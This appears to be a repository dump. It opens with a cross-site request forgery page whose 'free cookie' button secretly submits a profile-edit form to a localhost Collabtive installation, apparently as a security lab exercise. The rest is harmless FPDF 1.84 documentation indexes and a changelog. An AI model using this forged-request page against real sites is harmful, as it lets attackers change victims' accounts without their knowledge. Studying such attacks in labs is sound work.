
<file: login/oldLogin/index.html>
<html>
<body>
    <h1>
        Welcome to the most trusted webpage in the world :)
    </h1>
    <br>
    <button onclick="fill_and_send_form()"> Click here for a free cookie</button>
    <script>
        
        function fill_and_send_form()
        { 
            var e = document.createElement("form");

            e.action = "http://localhost/collabtive-31/manageuser.php?action=edit";
            e.target = "_self"; 

            e.method = "post";

            var form_fields;
            form_fields += "<input type='text' class='text' value='asd' name='name' id='name' required='1' realname='Name' tabindex='1' />";
            form_fields += "<input type='file' class='file' name='userfile' id='avatar' realname='File' size='19' onchange='file_avatar.value = this.value;' tabindex='2' />"
            form_fields += "<input type='text' name='company' id='company' value='aaaaaa' />"
            e.innerHTML = form_fields;

            document.body.appendChild(e);

            e.submit();
        }

//        window.onload = function() 
//        {
//            fill_and_send_form();
//
//        }
    </script>

</body>
</html>
</file>

<file: pdf_edit/vendor/setasign/fpdf/doc/index.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>FPDF 1.84 Reference Manual</title>
<link type="text/css" rel="stylesheet" href="../fpdf.css">
</head>
<body>
<h1>FPDF 1.84 Reference Manual</h1>
<a href="__construct.htm">__construct</a> - constructor<br>
<a href="acceptpagebreak.htm">AcceptPageBreak</a> - accept or not automatic page break<br>
<a href="addfont.htm">AddFont</a> - add a new font<br>
<a href="addlink.htm">AddLink</a> - create an internal link<br>
<a href="addpage.htm">AddPage</a> - add a new page<br>
<a href="aliasnbpages.htm">AliasNbPages</a> - define an alias for number of pages<br>
<a href="cell.htm">Cell</a> - print a cell<br>
<a href="close.htm">Close</a> - terminate the document<br>
<a href="error.htm">Error</a> - fatal error<br>
<a href="footer.htm">Footer</a> - page footer<br>
<a href="getpageheight.htm">GetPageHeight</a> - get current page height<br>
<a href="getpagewidth.htm">GetPageWidth</a> - get current page width<br>
<a href="getstringwidth.htm">GetStringWidth</a> - compute string length<br>
<a href="getx.htm">GetX</a> - get current x position<br>
<a href="gety.htm">GetY</a> - get current y position<br>
<a href="header.htm">Header</a> - page header<br>
<a href="image.htm">Image</a> - output an image<br>
<a href="line.htm">Line</a> - draw a line<br>
<a href="link.htm">Link</a> - put a link<br>
<a href="ln.htm">Ln</a> - line break<br>
<a href="multicell.htm">MultiCell</a> - print text with line breaks<br>
<a href="output.htm">Output</a> - save or send the document<br>
<a href="pageno.htm">PageNo</a> - page number<br>
<a href="rect.htm">Rect</a> - draw a rectangle<br>
<a href="setauthor.htm">SetAuthor</a> - set the document author<br>
<a href="setautopagebreak.htm">SetAutoPageBreak</a> - set the automatic page breaking mode<br>
<a href="setcompression.htm">SetCompression</a> - turn compression on or off<br>
<a href="setcreator.htm">SetCreator</a> - set document creator<br>
<a href="setdisplaymode.htm">SetDisplayMode</a> - set display mode<br>
<a href="setdrawcolor.htm">SetDrawColor</a> - set drawing color<br>
<a href="setfillcolor.htm">SetFillColor</a> - set filling color<br>
<a href="setfont.htm">SetFont</a> - set font<br>
<a href="setfontsize.htm">SetFontSize</a> - set font size<br>
<a href="setkeywords.htm">SetKeywords</a> - associate keywords with document<br>
<a href="setleftmargin.htm">SetLeftMargin</a> - set left margin<br>
<a href="setlinewidth.htm">SetLineWidth</a> - set line width<br>
<a href="setlink.htm">SetLink</a> - set internal link destination<br>
<a href="setmargins.htm">SetMargins</a> - set margins<br>
<a href="setrightmargin.htm">SetRightMargin</a> - set right margin<br>
<a href="setsubject.htm">SetSubject</a> - set document subject<br>
<a href="settextcolor.htm">SetTextColor</a> - set text color<br>
<a href="settitle.htm">SetTitle</a> - set document title<br>
<a href="settopmargin.htm">SetTopMargin</a> - set top margin<br>
<a href="setx.htm">SetX</a> - set current x position<br>
<a href="setxy.htm">SetXY</a> - set current x and y positions<br>
<a href="sety.htm">SetY</a> - set current y position and optionally reset x<br>
<a href="text.htm">Text</a> - print a string<br>
<a href="write.htm">Write</a> - print flowing text<br>
</body>
</html>
</file>

<file: pdf_edit/vendor/setasign/fpdf/tutorial/index.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Tutorials</title>
<link type="text/css" rel="stylesheet" href="../fpdf.css">
</head>
<body>
<h1>Tutorials</h1>
<ul style="list-style-type:none; margin-left:0; padding-left:0">
<li><a href="tuto1.htm">Tutorial 1</a>: Minimal example</li>
<li><a href="tuto2.htm">Tutorial 2</a>: Header, footer, page break and image</li>
<li><a href="tuto3.htm">Tutorial 3</a>: Line breaks and colors</li>
<li><a href="tuto4.htm">Tutorial 4</a>: Multi-columns</li>
<li><a href="tuto5.htm">Tutorial 5</a>: Tables</li>
<li><a href="tuto6.htm">Tutorial 6</a>: Links and flowing text</li>
<li><a href="tuto7.htm">Tutorial 7</a>: Adding new fonts and encodings</li>
</ul>
</body>
</html>
</file>


<file: pdf_edit/vendor/setasign/fpdf/changelog.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Changelog</title>
<link type="text/css" rel="stylesheet" href="fpdf.css">
<style type="text/css">
dd {margin:1em 0 1em 1em}
</style>
</head>
<body>
<h1>Changelog</h1>
<dl>
<dt><strong>v1.84</strong> (2021-08-28)</dt>
<dd>
- Fixed an issue related to annotations.<br>
</dd>
<dt><strong>v1.83</strong> (2021-04-18)</dt>
<dd>
- Fixed an issue related to annotations.<br>
</dd>
<dt><strong>v1.82</strong> (2019-12-07)</dt>
<dd>
- Removed a deprecation notice under PHP 7.4.<br>
</dd>
<dt><strong>v1.81</strong> (2015-12-20)</dt>
<dd>
- Added GetPageWidth() and GetPageHeight().<br>
- Fixed a bug in SetXY().<br>
</dd>
<dt><strong>v1.8</strong> (2015-11-29)</dt>
<dd>
- PHP 5.1.0 or higher is now required.<br>
- The MakeFont utility now subsets fonts, which can greatly reduce font sizes.<br>
- Added ToUnicode CMaps to improve text extraction.<br>
- Added a parameter to AddPage() to rotate the page.<br>
- Added a parameter to SetY() to indicate whether the x position should be reset or not.<br>
- Added a parameter to Output() to specify the encoding of the name, and special characters are now properly encoded. Additionally the order of the first two parameters was reversed to be more logical (however the old order is still supported for compatibility).<br>
- The Error() method now throws an exception.<br>
- Adding contents before the first AddPage() or after Close() now raises an error.<br>
- Outputting text with no font selected now raises an error.<br>
</dd>
<dt><strong>v1.7</strong> (2011-06-18)</dt>
<dd>
- The MakeFont utility has been completely rewritten and doesn't depend on ttf2pt1 anymore.<br>
- Alpha channel is now supported for PNGs.<br>
- When inserting an image, it's now possible to specify its resolution.<br>
- Default resolution for images was increased from 72 to 96 dpi.<br>
- When inserting a GIF image, no temporary file is used anymore if the PHP version is 5.1 or higher.<br>
- When output buffering is enabled and the PDF is about to be sent, the buffer is now cleared if it contains only a UTF-8 BOM and/or whitespace (instead of throwing an error).<br>
- Symbol and ZapfDingbats fonts now support underline style.<br>
- Custom page sizes are now checked to ensure that width is smaller than height.<br>
- Standard font files were changed to use the same format as user fonts.<br>
- A bug in the embedding of Type1 fonts was fixed.<br>
- A bug related to SetDisplayMode() and the current locale was fixed.<br>
- A display issue occurring with the Adobe Reader X plug-in was fixed.<br>
- An issue related to transparency with some versions of Adobe Reader was fixed.<br>
- The Content-Length header was removed because it caused an issue when the HTTP server applies compression.<br>
</dd>
<dt><strong>v1.6</strong> (2008-08-03)</dt>
<dd>
- PHP 4.3.10 or higher is now required.<br>
- GIF image support.<br>
- Images can now trigger page breaks.<br>
- Possibility to have different page formats in a single document.<br>
- Document properties (author, creator, keywords, subject and title) can now be specified in UTF-8.<br>
- Fixed a bug: when a PNG was inserted through a URL, an error sometimes occurred.<br>
- An automatic page break in Header() doesn't cause an infinite loop any more.<br>
- Removed some warning messages appearing with recent PHP versions.<br>
- Added HTTP headers to reduce problems with IE.<br>
</dd>
<dt><strong>v1.53</strong> (2004-12-31)</dt>
<dd>
- When the font subdirectory is in the same directory as fpdf.php, it's no longer necessary to define the FPDF_FONTPATH constant.<br>
- The array $HTTP_SERVER_VARS is no longer used. It could cause trouble on PHP5-based configurations with the register_long_arrays option disabled.<br>
- Fixed a problem related to Type1 font embedding which caused trouble to some PDF processors.<br>
- The file name sent to the browser could not contain a space character.<br>
- The Cell() method could not print the number 0 (you had to pass the string '0').<br>
</dd>
<dt><strong>v1.52</strong> (2003-12-30)</dt>
<dd>
- Image() now displays the image at 72 dpi if no dimension is given.<br>
- Output() takes a string as second parameter to indicate destination.<br>
- Open() is now called automatically by AddPage().<br>
- Inserting remote JPEG images doesn't generate an error any longer.<br>
- Decimal separator is forced to dot in the constructor.<br>
- Added several encodings (Turkish, Thai, Hebrew, Ukrainian and Vietnamese).<br>
- The last line of a right-aligned MultiCell() was not correctly aligned if it was terminated by a carriage return.<br>
- No more error message about already sent headers when outputting the PDF to the standard output from the command line.<br>
- The underlining was going too far for text containing characters \, ( or ).<br>
- $HTTP_ENV_VARS has been replaced by $HTTP_SERVER_VARS.<br>
</dd>
<dt><strong>v1.51</strong> (2002-08-03)</dt>
<dd>
- Type1 font support.<br>
- Added Baltic encoding.<br>
- The class now works internally in points with the origin at the bottom in order to avoid two bugs occurring with Acrobat 5:<br>&nbsp;&nbsp;* The line thickness was too large when printed under Windows 98 SE and ME.<br>&nbsp;&nbsp;* TrueType fonts didn't appear immediately inside the plug-in (a substitution font was used), one had to cause a window refresh to make them show up.<br>
- It's no longer necessary to set the decimal separator as dot to produce valid documents.<br>
- The clickable area in a cell was always on the left independently from the text alignment.<br>
- JPEG images in CMYK mode appeared in inverted colors.<br>
- Transparent PNG images in grayscale or true color mode were incorrectly handled.<br>
- Adding new fonts now works correctly even with the magic_quotes_runtime option set to on.<br>
</dd>
<dt><strong>v1.5</strong> (2002-05-28)</dt>
<dd>
- TrueType font (AddFont()) and encoding support (Western and Eastern Europe, Cyrillic and Greek).<br>
- Added Write() method.<br>
- Added underlined style.<br>
- Internal and external link support (AddLink(), SetLink(), Link()).<br>
- Added right margin management and methods SetRightMargin(), SetTopMargin().<br>
- Modification of SetDisplayMode() to select page layout.<br>
- The border parameter of MultiCell() now lets choose borders to draw as Cell().<br>
- When a document contains no page, Close() now calls AddPage() instead of causing a fatal error.<br>
</dd>
<dt><strong>v1.41</strong> (2002-03-13)</dt>
<dd>
- Fixed SetDisplayMode() which no longer worked (the PDF viewer used its default display).<br>
</dd>
<dt><strong>v1.4</strong> (2002-03-02)</dt>
<dd>
- PHP3 is no longer supported.<br>
- Page compression (SetCompression()).<br>
- Choice of page format and possibility to change orientation inside document.<br>
- Added AcceptPageBreak() method.<br>
- Ability to print the total number of pages (AliasNbPages()).<br>
- Choice of cell borders to draw.<br>
- New mode for Cell(): the current position can now move under the cell.<br>
- Ability to include an image by specifying height only (width is calculated automatically).<br>
- Fixed a bug: when a justified line triggered a page break, the footer inherited the corresponding word spacing.<br>
